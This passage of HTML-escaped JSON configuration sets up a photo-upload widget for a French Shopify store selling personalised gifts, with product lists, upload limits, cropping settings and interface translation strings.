Photos&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947200819524&quot;,&quot;title&quot;:&quot;Coussin Personnalisé Couple&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8690730500420&quot;,&quot;title&quot;:&quot;Coussin Personnalisé Famille&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947200557380&quot;,&quot;title&quot;:&quot;Coussin Personnalisé Sapin&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947199902020&quot;,&quot;title&quot;:&quot;Coussin à Personnaliser&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947201212740&quot;,&quot;title&quot;:&quot;Housse de Coussin Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947201016132&quot;,&quot;title&quot;:&quot;Housse de Coussin Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947201507652&quot;,&quot;title&quot;:&quot;Housse de Coussin Personnalisée Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941364576580&quot;,&quot;title&quot;:&quot;Marque Pages avec Photo Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563144655172&quot;,&quot;title&quot;:&quot;Affiche Famille Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8559940763972&quot;,&quot;title&quot;:&quot;Affiche Personnalisée Enfant&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8728596021572&quot;,&quot;title&quot;:&quot;Boxer à Personnaliser&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941366411588&quot;,&quot;title&quot;:&quot;Porte Clé Gravé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941366247748&quot;,&quot;title&quot;:&quot;Porte Clé Album Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941363331396&quot;,&quot;title&quot;:&quot;Horloge Personnalisable Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8690730303812&quot;,&quot;title&quot;:&quot;Bracelet Photo Personnalisé Rond&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563145539908&quot;,&quot;title&quot;:&quot;Plaid Personnalisé Adulte&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604497117508&quot;,&quot;title&quot;:&quot;Plaid Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8673687175492&quot;,&quot;title&quot;:&quot;Maillot de Bain Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8674694201668&quot;,&quot;title&quot;:&quot;Maillot de Bain Personnalisé Femme&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563144786244&quot;,&quot;title&quot;:&quot;Illustration Famille Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361007644996&quot;,&quot;title&quot;:&quot;Lampe LED personnalisable - Pour les parents&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8497243849028&quot;,&quot;title&quot;:&quot;Porte clé Personnalisé Famille&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8497225924932&quot;,&quot;title&quot;:&quot;Porte-clés Personnalisé Couple&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361008726340&quot;,&quot;title&quot;:&quot;Porte-clés Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361008070980&quot;,&quot;title&quot;:&quot;Portrait Caricature Personnalisé Cartoon&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563146654020&quot;,&quot;title&quot;:&quot;Portrait Famille Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563146359108&quot;,&quot;title&quot;:&quot;Tableau Couple&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8493653328196&quot;,&quot;title&quot;:&quot;Tableau Couple Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8493649625412&quot;,&quot;title&quot;:&quot;Tableau Famille Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361008136516&quot;,&quot;title&quot;:&quot;Tapis Personnalisé Chien Chat&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8519594508612&quot;,&quot;title&quot;:&quot;Tote Bag Personnalisé Photo&quot;}],&quot;fileExtensions&quot;:[],&quot;translations&quot;:[]}},&quot;field_646cdefeacf365873cf362a5&quot;:{&quot;status&quot;:true,&quot;position&quot;:3,&quot;data&quot;:{&quot;fieldname&quot;:&quot;Photo (facultatif)&quot;,&quot;directUpload&quot;:true,&quot;atcTitle&quot;:&quot;Ajouter une image &quot;,&quot;uploadButtonText&quot;:&quot;Sélectionner une photo&quot;,&quot;uploadButtonText2&quot;:&quot;Changer de photo&quot;,&quot;dialogInstructionOne&quot;:&quot;Choisissez une image dans la liste pour la recadrer ou l&#39;améliorer. Pour ajouter d&#39;autres fichiers, utilisez les liens à gauche&quot;,&quot;dialogInstructionTwo&quot;:&quot;Choisissez une image dans la liste pour la recadrer ou l&#39;améliorer. Pour ajouter d&#39;autres fichiers, utilisez l&#39;icône de menu en haut à gauche.&quot;,&quot;dialogInstructionThree&quot;:&quot;Si vous avez des difficultés à télécharger, cliquez sur \&quot;Ouvrir dans Chrome\&quot;.&quot;,&quot;buttonTextSize&quot;:&quot;23&quot;,&quot;buttonFontSize&quot;:&quot;15&quot;,&quot;fontStyle&quot;:&quot;Theme Font&quot;,&quot;introTitleColor&quot;:&quot;#1A1D69&quot;,&quot;buttonCol&quot;:&quot;#1A1D69&quot;,&quot;buttonBg&quot;:&quot;#EBDFCE&quot;,&quot;buttonTopBottomPadding&quot;:10,&quot;buttonLeftRightPadding&quot;:&quot;100&quot;,&quot;buttonBorderRadius&quot;:3,&quot;buttonWidth&quot;:&quot;Auto&quot;,&quot;buttonDialogLang&quot;:&quot;French&quot;,&quot;dialogLanguage&quot;:&quot;fr&quot;,&quot;opt1&quot;:true,&quot;op2&quot;:false,&quot;maximumFiles&quot;:3,&quot;minimumfiles&quot;:0,&quot;opt3&quot;:false,&quot;fopt1&quot;:true,&quot;fopt2&quot;:false,&quot;fopt3&quot;:false,&quot;pdf&quot;:false,&quot;word&quot;:false,&quot;customFile&quot;:false,&quot;fileTypes&quot;:[],&quot;buttonStatus&quot;:&quot;Disable&quot;,&quot;textFieldName&quot;:&quot;Notes:&quot;,&quot;fieldHelpText&quot;:&quot;&quot;,&quot;textFieldMaxLength&quot;:&quot;No&quot;,&quot;textFieldMaxChars&quot;:&quot;30&quot;,&quot;textFieldRequired&quot;:&quot;No&quot;,&quot;textFieldRequiredMessage&quot;:&quot;Please enter a text!&quot;,&quot;textFieldrequiredMessageButtonText&quot;:&quot;OK&quot;,&quot;fileSizeRestriction&quot;:false,&quot;fileSizeRestrictionType&quot;:&quot;minimumFileRestriction&quot;,&quot;fileSizeMinimumRestriction&quot;:&quot;2&quot;,&quot;fileSizeMaximumRestriction&quot;:&quot;4&quot;,&quot;fileSizeMinMaxMinimum&quot;:&quot;2&quot;,&quot;fileSizeMinMaxMaximum&quot;:&quot;4&quot;,&quot;no&quot;:true,&quot;yes&quot;:false,&quot;fileRequiredMessage&quot;:&quot;Vous n&#39;avez pas ajouté votre image pour la personnalisation. Merci d&#39;ajouter votre photo en cliquant sur le bouton \&quot;Choisir une image\&quot;&quot;,&quot;fileRequiredMessageButtonText&quot;:&quot;J&#39;y fonce !&quot;,&quot;allowCropping&quot;:true,&quot;croppingType&quot;:&quot;crop_free&quot;,&quot;croppingAspectRatio&quot;:&quot;3:2&quot;,&quot;allowEditing&quot;:false,&quot;editingType&quot;:&quot;optional&quot;,&quot;buttonStatus2&quot;:&quot;Disable&quot;,&quot;imageWidth&quot;:&quot;1800&quot;,&quot;imageHeight&quot;:&quot;1200&quot;,&quot;maxSizeRestriction&quot;:&quot;Disable&quot;,&quot;selectedUploadSources&quot;:&quot;file camera gphotos&quot;,&quot;productCondition&quot;:{&quot;condition&quot;:&quot;&quot;,&quot;products&quot;:[&quot;Broche Personnalisée&quot;,&quot;Grand Portefeuille Personnalisé&quot;,&quot;Collier Lettre Personnalisé&quot;,&quot;Thermos Personnalisé&quot;,&quot;Chaussette Personnalisée Texte et\/ou prénom&quot;,&quot;Porte-clés Photo&quot;,&quot;Portefeuille Homme Personnalisé Photo&quot;],&quot;productIds&quot;:[&quot;gid:\/\/shopify\/Product\/8563146228036&quot;,&quot;gid:\/\/shopify\/Product\/8941363855684&quot;,&quot;gid:\/\/shopify\/Product\/8941377028420&quot;,&quot;gid:\/\/shopify\/Product\/8682189455684&quot;,&quot;gid:\/\/shopify\/Product\/8604497019204&quot;,&quot;gid:\/\/shopify\/Product\/8563145310532&quot;,&quot;gid:\/\/shopify\/Product\/8518098878788&quot;],&quot;collection&quot;:[],&quot;collectionIds&quot;:[],&quot;prodOpt&quot;:&quot;&quot;,&quot;prodTitleEqual&quot;:[],&quot;prodTitleContains&quot;:[],&quot;collOpt&quot;:&quot;&quot;,&quot;collectionTitleEqual&quot;:[],&quot;collectionTitleContains&quot;:[]},&quot;allVariants&quot;:true,&quot;anyConditionVariant&quot;:false,&quot;allConditionVariant&quot;:false,&quot;noneConditionVariant&quot;:false,&quot;allVariantValues&quot;:[],&quot;anyConditionCheck&quot;:false,&quot;allConditionCheck&quot;:false,&quot;showAllFields&quot;:false,&quot;thisProduct&quot;:true,&quot;thisCollection&quot;:false,&quot;ucCustomTransalations&quot;:{&quot;uploading&quot;:&quot;Uploading... Please wait.&quot;,&quot;loadingInfo&quot;:&quot;Loading info...&quot;,&quot;errors_default&quot;:&quot;Error&quot;,&quot;error_invalid_filetype&quot;:&quot;Invalid file type&quot;,&quot;errors_baddata&quot;:&quot;Incorrect value&quot;,&quot;errors_size&quot;:&quot;File too big&quot;,&quot;errors_upload&quot;:&quot;Can&#39;t upload&quot;,&quot;errors_user&quot;:&quot;Upload canceled&quot;,&quot;errors_info&quot;:&quot;Can&#39;t load info&quot;,&quot;errors_image&quot;:&quot;Only images allowed&quot;,&quot;draghere&quot;:&quot;Drop a file here&quot;,&quot;one&quot;:&quot;1 file&quot;,&quot;file_other&quot;:&quot;1 files&quot;,&quot;buttons_cancel&quot;:&quot;Cancel&quot;,&quot;buttons_remove&quot;:&quot;Remove&quot;,&quot;buttons_choose_files_one&quot;:&quot;Choose a file&quot;,&quot;buttons_choose_files_other&quot;:&quot;Choose files&quot;,&quot;buttons_choose_images_one&quot;:&quot;Choose an image&quot;,&quot;buttons_choose_images_other&quot;:&quot;Choose images&quot;,&quot;dialog_close&quot;:&quot;Close&quot;,&quot;dialog_done&quot;:&quot;Done&quot;,&quot;dialog_showFiles&quot;:&quot;Show files&quot;,&quot;dialog_tabs_names_preview&quot;:&quot;Preview&quot;,&quot;dialog_tabs_names_file&quot;:&quot;Local Files&quot;,&quot;dialog_tabs_names_url&quot;:&quot;Direct Link&quot;,&quot;dialog_tabs_names_file_drag&quot;:&quot;drag \u0026 drop\u003cbr\u003eany files&quot;,&quot;dialog_tabs_names_file_or&quot;:&quot;or&quot;,&quot;dialog_tabs_names_file_also&quot;:&quot;or choose from&quot;,&quot;dialog_tabs_names_file_button&quot;:&quot;Choose a local file&quot;,&quot;dialog_tabs_names_url_title&quot;:&quot;Files from the Web&quot;,&quot;dialog_tabs_names_url_line2&quot;:&quot;Provide the link.&quot;,&quot;dialog_tabs_names_url_input&quot;:&quot;Paste your link here...&quot;,&quot;dialog_tabs_names_url_button&quot;:&quot;Upload&quot;,&quot;dialog_tabs_names_camera_title&quot;:&quot;File from web camera&quot;,&quot;dialog_tabs_names_camera_capture&quot;:&quot;Take a photo&quot;,&quot;dialog_tabs_names_camera_mirror&quot;:&quot;Mirror&quot;,&quot;dialog_tabs_names_camera_startRecord&quot;:&quot;Record a video&quot;,&quot;dialog_tabs_names_camera_stopRecord&quot;:&quot;Stop&quot;,&quot;dialog_tabs_names_camera_retry&quot;:&quot;Request permissions again&quot;,&quot;dialog_tabs_names_camera_pleaseAllow_title&quot;:&quot;Please allow access to your camera&quot;,&quot;dialog_tabs_names_camera_pleaseAllow_text&quot;:&quot;You have been prompted to allow camera access from this site.\u003cbr\u003eIn order to take pictures with your camera you must approve this request.&quot;,&quot;notFound_title&quot;:&quot;No camera detected&quot;,&quot;notFound_text&quot;:&quot;Looks like you have no camera connected to this device.&quot;,&quot;dialog_tabs_names_preview_back&quot;:&quot;Back&quot;,&quot;dialog_tabs_names_preview_done&quot;:&quot;Add&quot;,&quot;dialog_tabs_names_preview_unknown_done&quot;:&quot;Skip preview and accept&quot;,&quot;dialog_tabs_names_preview_regular_title&quot;:&quot;Add this file?&quot;,&quot;dialog_tabs_names_preview_regular_line1&quot;:&quot;You are about to add the file above.&quot;,&quot;dialog_tabs_names_preview_regular_line2&quot;:&quot;Please confirm.&quot;,&quot;dialog_tabs_names_preview_image_title&quot;:&quot;Add this image?&quot;,&quot;dialog_tabs_names_preview_crop_title&quot;:&quot;Crop and add this image&quot;,&quot;dialog_tabs_names_preview_crop_free&quot;:&quot;free&quot;,&quot;dialog_tabs_names_preview_video_title&quot;:&quot;Add this video?&quot;,&quot;dialog_tabs_names_preview_error_default_title&quot;:&quot;Oops!&quot;,&quot;dialog_tabs_names_preview_error_default_text&quot;:&quot;Something went wrong during the upload.&quot;,&quot;dialog_tabs_names_preview_error_default_back&quot;:&quot;Please try again&quot;,&quot;dialog_tabs_names_preview_error_loadImage_text&quot;:&quot;Can&#39;t load image&quot;,&quot;dialog_tabs_names_preview_multiple_question&quot;:&quot;Add files?&quot;,&quot;dialog_tabs_names_preview_multiple_tooManyFiles&quot;:&quot;You&#39;ve chosen too many files. max is maximum.&quot;,&quot;dialog_tabs_names_preview_multiple_title&quot;:&quot;You&#39;ve chosen files.&quot;,&quot;dialog_tabs_names_preview_multiple_tooFewFiles&quot;:&quot;You&#39;ve chosen files. At least min required.&quot;,&quot;dialog_tabs_names_preview_multiple_clear&quot;:&quot;Remove all&quot;,&quot;dialog_tabs_names_preview_size_restriction_minimum&quot;:&quot;File dimensions are wrong. File dimensions of width %width% and height %height% or more are required.&quot;,&quot;dialog_tabs_names_preview_size_restriction_maximum&quot;:&quot;File dimensions are wrong. File dimensions of width %width% and height %height% or less are required.&quot;,&quot;pdf_page_limitation_error&quot;:&quot;%minpdf% PDF page(s) minimum and %maxpdf% PDF page(s) maximum are required.&quot;,&quot;effects_captions_blur&quot;:&quot;Blur&quot;,&quot;effects_captions_crop&quot;:&quot;Crop&quot;,&quot;effects_captions_enhance&quot;:&quot;Enhance&quot;,&quot;effects_captions_flip&quot;:&quot;Flip&quot;,&quot;effects_captions_grayscale&quot;:&quot;Grayscale&quot;,&quot;effects_captions_invert&quot;:&quot;Invert&quot;,&quot;effects_captions_mirror&quot;:&quot;Mirror&quot;,&quot;effects_captions_rotate&quot;:&quot;Rotate&quot;,&quot;effects_captions_sharp&quot;:&quot;Sharpen&quot;,&quot;effects_apply_button&quot;:&quot;Apply&quot;},&quot;fileRequiredButton&quot;:&quot;&quot;,&quot;previewStyle&quot;:&quot;tile_preview&quot;,&quot;customStyling&quot;:{&quot;container&quot;:&quot;&quot;,&quot;heading&quot;:&quot;&quot;,&quot;button&quot;:&quot;&quot;},&quot;targetingType&quot;:&quot;beginner&quot;,&quot;thisProductVariants&quot;:false,&quot;selectedProducts&quot;:[{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563146228036&quot;,&quot;title&quot;:&quot;Broche Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941363855684&quot;,&quot;title&quot;:&quot;Grand Portefeuille Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941377028420&quot;,&quot;title&quot;:&quot;Collier Lettre Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8682189455684&quot;,&quot;title&quot;:&quot;Thermos Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604497019204&quot;,&quot;title&quot;:&quot;Chaussette Personnalisée Texte et\/ou prénom&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563145310532&quot;,&quot;title&quot;:&quot;Porte-clés Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8518098878788&quot;,&quot;title&quot;:&quot;Portefeuille Homme Personnalisé Photo&quot;}],&quot;fopt4&quot;:false,&quot;fileExtensions&quot;:[],&quot;pdf_settings&quot;:{&quot;enabled&quot;:false,&quot;minimum&quot;:0,&quot;maximum&quot;:3},&quot;translations&quot;:[]}},&quot;field_657041450ddafa93357a1b6f&quot;:{&quot;status&quot;:true,&quot;position&quot;:4,&quot;data&quot;:{&quot;fieldname&quot;:&quot;Vos photos (3 max)&quot;,&quot;directUpload&quot;:false,&quot;atcTitle&quot;:&quot;Ajouter des images&quot;,&quot;uploadButtonText&quot;:&quot;Sélectionner des photos&quot;,&quot;uploadButtonText2&quot;:&quot;Ajouter plus de photos&quot;,&quot;dialogInstructionOne&quot;:&quot;Choisissez une image dans la liste pour la recadrer ou l&#39;améliorer. Pour ajouter d&#39;autres fichiers, utilisez les liens à gauche&quot;,&quot;dialogInstructionTwo&quot;:&quot;Choisissez une image dans la liste pour la recadrer ou l&#39;améliorer. Pour ajouter d&#39;autres fichiers, utilisez l&#39;icône de menu en haut à gauche.&quot;,&quot;dialogInstructionThree&quot;:&quot;Si vous avez des difficultés à télécharger, cliquez sur \&quot;Ouvrir dans Chrome\&quot;.&quot;,&quot;buttonTextSize&quot;:&quot;23&quot;,&quot;buttonFontSize&quot;:&quot;15&quot;,&quot;fontStyle&quot;:&quot;Theme Font&quot;,&quot;introTitleColor&quot;:&quot;#1A1D69&quot;,&quot;buttonCol&quot;:&quot;#1A1D69&quot;,&quot;buttonBg&quot;:&quot;#EBDFCE&quot;,&quot;buttonTopBottomPadding&quot;:10,&quot;buttonLeftRightPadding&quot;:&quot;100&quot;,&quot;buttonBorderRadius&quot;:3,&quot;buttonWidth&quot;:&quot;Auto&quot;,&quot;buttonDialogLang&quot;:&quot;French&quot;,&quot;dialogLanguage&quot;:&quot;fr&quot;,&quot;opt1&quot;:false,&quot;op2&quot;:true,&quot;maximumFiles&quot;:3,&quot;minimumfiles&quot;:1,&quot;opt3&quot;:false,&quot;fopt1&quot;:true,&quot;fopt2&quot;:false,&quot;fopt3&quot;:false,&quot;pdf&quot;:false,&quot;word&quot;:false,&quot;customFile&quot;:false,&quot;fileTypes&quot;:[],&quot;buttonStatus&quot;:&quot;Disable&quot;,&quot;textFieldName&quot;:&quot;Notes:&quot;,&quot;fieldHelpText&quot;:&quot;&quot;,&quot;textFieldMaxLength&quot;:&quot;No&quot;,&quot;textFieldMaxChars&quot;:&quot;30&quot;,&quot;textFieldRequired&quot;:&quot;No&quot;,&quot;textFieldRequiredMessage&quot;:&quot;Please enter a text!&quot;,&quot;textFieldrequiredMessageButtonText&quot;:&quot;OK&quot;,&quot;fileSizeRestriction&quot;:false,&quot;fileSizeRestrictionType&quot;:&quot;minimumMaximumRestriction&quot;,&quot;fileSizeMinimumRestriction&quot;:&quot;2&quot;,&quot;fileSizeMaximumRestriction&quot;:&quot;4&quot;,&quot;fileSizeMinMaxMinimum&quot;:&quot;2&quot;,&quot;fileSizeMinMaxMaximum&quot;:&quot;4&quot;,&quot;no&quot;:false,&quot;yes&quot;:true,&quot;fileRequiredMessage&quot;:&quot;Vous n&#39;avez pas inclus votre image pour la personnalisation. Veuillez importer votre photo en utilisant le bouton \&quot;Sélectionner des images\&quot;, s&#39;il vous plaît.&quot;,&quot;fileRequiredMessageButtonText&quot;:&quot;D&#39;accord&quot;,&quot;allowCropping&quot;:true,&quot;croppingType&quot;:&quot;crop_free&quot;,&quot;croppingAspectRatio&quot;:&quot;3:2&quot;,&quot;allowEditing&quot;:false,&quot;editingType&quot;:&quot;optional&quot;,&quot;buttonStatus2&quot;:&quot;Disable&quot;,&quot;imageWidth&quot;:&quot;1800&quot;,&quot;imageHeight&quot;:&quot;1200&quot;,&quot;maxSizeRestriction&quot;:&quot;Disable&quot;,&quot;selectedUploadSources&quot;:&quot;file camera gphotos&quot;,&quot;productCondition&quot;:{&quot;condition&quot;:&quot;&quot;,&quot;products&quot;:[&quot;Chaussettes Imprimées avec Photos&quot;,&quot;Marque Page avec Photos&quot;,&quot;Marque Page Cuir Personnalisable&quot;,&quot;Marque Page Photos&quot;,&quot;Marque Page Photos en Bois&quot;,&quot;Chaussette Photo Personnalisé&quot;,&quot;Paire de Chaussettes Couple et Mariage&quot;,&quot;Chaussette Visage&quot;,&quot;Chaussettes Personnalisable&quot;,&quot;Chaussettes Personnalisées&quot;,&quot;Cravate Personnalisée Photo&quot;],&quot;productIds&quot;:[&quot;gid:\/\/shopify\/Product\/9534809637188&quot;,&quot;gid:\/\/shopify\/Product\/8604495708484&quot;,&quot;gid:\/\/shopify\/Product\/8941364183364&quot;,&quot;gid:\/\/shopify\/Product\/8941367951684&quot;,&quot;gid:\/\/shopify\/Product\/8623065530692&quot;,&quot;gid:\/\/shopify\/Product\/8604496036164&quot;,&quot;gid:\/\/shopify\/Product\/8604496527684&quot;,&quot;gid:\/\/shopify\/Product\/8604497248580&quot;,&quot;gid:\/\/shopify\/Product\/8563145081156&quot;,&quot;gid:\/\/shopify\/Product\/8493649756484&quot;,&quot;gid:\/\/shopify\/Product\/8519481065796&quot;],&quot;collection&quot;:[],&quot;collectionIds&quot;:[],&quot;prodOpt&quot;:&quot;&quot;,&quot;prodTitleEqual&quot;:[],&quot;prodTitleContains&quot;:[],&quot;collOpt&quot;:&quot;&quot;,&quot;collectionTitleEqual&quot;:[],&quot;collectionTitleContains&quot;:[]},&quot;allVariants&quot;:true,&quot;anyConditionVariant&quot;:false,&quot;allConditionVariant&quot;:false,&quot;noneConditionVariant&quot;:false,&quot;allVariantValues&quot;:[],&quot;anyConditionCheck&quot;:false,&quot;allConditionCheck&quot;:false,&quot;showAllFields&quot;:false,&quot;thisProduct&quot;:true,&quot;thisCollection&quot;:false,&quot;ucCustomTransalations&quot;:{&quot;uploading&quot;:&quot;Uploading... Please wait.&quot;,&quot;loadingInfo&quot;:&quot;Loading info...&quot;,&quot;errors_default&quot;:&quot;Error&quot;,&quot;error_invalid_filetype&quot;:&quot;Invalid file type&quot;,&quot;errors_baddata&quot;:&quot;Incorrect value&quot;,&quot;errors_size&quot;:&quot;File too big&quot;,&quot;errors_upload&quot;:&quot;Can&#39;t upload&quot;,&quot;errors_user&quot;:&quot;Upload canceled&quot;,&quot;errors_info&quot;:&quot;Can&#39;t load info&quot;,&quot;errors_image&quot;:&quot;Only images allowed&quot;,&quot;draghere&quot;:&quot;Drop a file here&quot;,&quot;one&quot;:&quot;1 file&quot;,&quot;file_other&quot;:&quot;1 files&quot;,&quot;buttons_cancel&quot;:&quot;Cancel&quot;,&quot;buttons_remove&quot;:&quot;Remove&quot;,&quot;buttons_choose_files_one&quot;:&quot;Choose a file&quot;,&quot;buttons_choose_files_other&quot;:&quot;Choose files&quot;,&quot;buttons_choose_images_one&quot;:&quot;Choose an image&quot;,&quot;buttons_choose_images_other&quot;:&quot;Choose images&quot;,&quot;dialog_close&quot;:&quot;Close&quot;,&quot;dialog_done&quot;:&quot;Done&quot;,&quot;dialog_showFiles&quot;:&quot;Show files&quot;,&quot;dialog_tabs_names_preview&quot;:&quot;Preview&quot;,&quot;dialog_tabs_names_file&quot;:&quot;Local Files&quot;,&quot;dialog_tabs_names_url&quot;:&quot;Direct Link&quot;,&quot;dialog_tabs_names_file_drag&quot;:&quot;drag \u0026 drop\u003cbr\u003eany files&quot;,&quot;dialog_tabs_names_file_or&quot;:&quot;or&quot;,&quot;dialog_tabs_names_file_also&quot;:&quot;or choose from&quot;,&quot;dialog_tabs_names_file_button&quot;:&quot;Choose a local file&quot;,&quot;dialog_tabs_names_url_title&quot;:&quot;Files from the Web&quot;,&quot;dialog_tabs_names_url_line2&quot;:&quot;Provide the link.&quot;,&quot;dialog_tabs_names_url_input&quot;:&quot;Paste your link here...&quot;,&quot;dialog_tabs_names_url_button&quot;:&quot;Upload&quot;,&quot;dialog_tabs_names_camera_title&quot;:&quot;File from web camera&quot;,&quot;dialog_tabs_names_camera_capture&quot;:&quot;Take a photo&quot;,&quot;dialog_tabs_names_camera_mirror&quot;:&quot;Mirror&quot;,&quot;dialog_tabs_names_camera_startRecord&quot;:&quot;Record a video&quot;,&quot;dialog_tabs_names_camera_stopRecord&quot;:&quot;Stop&quot;,&quot;dialog_tabs_names_camera_retry&quot;:&quot;Request permissions again&quot;,&quot;dialog_tabs_names_camera_pleaseAllow_title&quot;:&quot;Please allow access to your camera&quot;,&quot;dialog_tabs_names_camera_pleaseAllow_text&quot;:&quot;You have been prompted to allow camera access from this site.\u003cbr\u003eIn order to take pictures with your camera you must approve this request.&quot;,&quot;notFound_title&quot;:&quot;No camera detected&quot;,&quot;notFound_text&quot;:&quot;Looks like you have no camera connected to this device.&quot;,&quot;dialog_tabs_names_preview_back&quot;:&quot;Back&quot;,&quot;dialog_tabs_names_preview_done&quot;:&quot;Add&quot;,&quot;dialog_tabs_names_preview_unknown_done&quot;:&quot;Skip preview and accept&quot;,&quot;dialog_tabs_names_preview_regular_title&quot;:&quot;Add this file?&quot;,&quot;dialog_tabs_names_preview_regular_line1&quot;:&quot;You are about to add the file above.&quot;,&quot;dialog_tabs_names_preview_regular_line2&quot;:&quot;Please confirm.&quot;,&quot;dialog_tabs_names_preview_image_title&quot;:&quot;Add this image?&quot;,&quot;dialog_tabs_names_preview_crop_title&quot;:&quot;Crop and add this image&quot;,&quot;dialog_tabs_names_preview_crop_free&quot;:&quot;free&quot;,&quot;dialog_tabs_names_preview_video_title&quot;:&quot;Add this video?&quot;,&quot;dialog_tabs_names_preview_error_default_title&quot;:&quot;Oops!&quot;,&quot;dialog_tabs_names_preview_error_default_text&quot;:&quot;Something went wrong during the upload.&quot;,&quot;dialog_tabs_names_preview_error_default_back&quot;:&quot;Please try again&quot;,&quot;dialog_tabs_names_preview_error_loadImage_text&quot;:&quot;Can&#39;t load image&quot;,&quot;dialog_tabs_names_preview_multiple_question&quot;:&quot;Add files?&quot;,&quot;dialog_tabs_names_preview_multiple_tooManyFiles&quot;:&quot;You&#39;ve chosen too many files. max is maximum.&quot;,&quot;dialog_tabs_names_preview_multiple_title&quot;:&quot;You&#39;ve chosen files.&quot;,&quot;dialog_tabs_names_preview_multiple_tooFewFiles&quot;:&quot;You&#39;ve chosen files. At least min required.&quot;,&quot;dialog_tabs_names_preview_multiple_clear&quot;:&quot;Remove all&quot;,&quot;dialog_tabs_names_preview_size_restriction_minimum&quot;:&quot;File dimensions are wrong. File dimensions of width %width% and height %height% or more are required.&quot;,&quot;dialog_tabs_names_preview_size_restriction_maximum&quot;:&quot;File dimensions are wrong. File dimensions of width %width% and height %height% or less are required.&quot;,&quot;effects_captions_blur&quot;:&quot;Blur&quot;,&quot;effects_captions_crop&quot;:&quot;Crop&quot;,&quot;effects_captions_enhance&quot;:&quot;Enhance&quot;,&quot;effects_captions_flip&quot;:&quot;Flip&quot;,&quot;effects_captions_grayscale&quot;:&quot;Grayscale&quot;,&quot;effects_captions_invert&quot;:&quot;Invert&quot;,&quot;effects_captions_mirror&quot;:&quot;Mirror&quot;,&quot;effects_captions_rotate&quot;:&quot;Rotate&quot;,&quot;effects_captions_sharp&quot;:&quot;Sharpen&quot;,&quot;effects_apply_button&quot;:&quot;Apply&quot;},&quot;fileRequiredButton&quot;:&quot;&quot;,&quot;previewStyle&quot;:&quot;tile_preview&quot;,&quot;customStyling&quot;:{&quot;container&quot;:&quot;&quot;,&quot;heading&quot;:&quot;&quot;,&quot;button&quot;:&quot;&quot;},&quot;targetingType&quot;:&quot;beginner&quot;,&quot;thisProductVariants&quot;:false,&quot;selectedProducts&quot;:[{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/9534809637188&quot;,&quot;title&quot;:&quot;Chaussettes Imprimées avec Photos&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604495708484&quot;,&quot;title&quot;:&quot;Marque Page avec Photos&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941364183364&quot;,&quot;title&quot;:&quot;Marque Page Cuir Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941367951684&quot;,&quot;title&quot;:&quot;Marque Page Photos&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8623065530692&quot;,&quot;title&quot;:&quot;Marque Page Photos en Bois&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496036164&quot;,&quot;title&quot;:&quot;Chaussette Photo Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496527684&quot;,&quot;title&quot;:&quot;Paire de Chaussettes Couple et Mariage&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604497248580&quot;,&quot;title&quot;:&quot;Chaussette Visage&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563145081156&quot;,&quot;title&quot;:&quot;Chaussettes Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8493649756484&quot;,&quot;title&quot;:&quot;Chaussettes Personnalisées&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8519481065796&quot;,&quot;title&quot;:&quot;Cravate Personnalisée 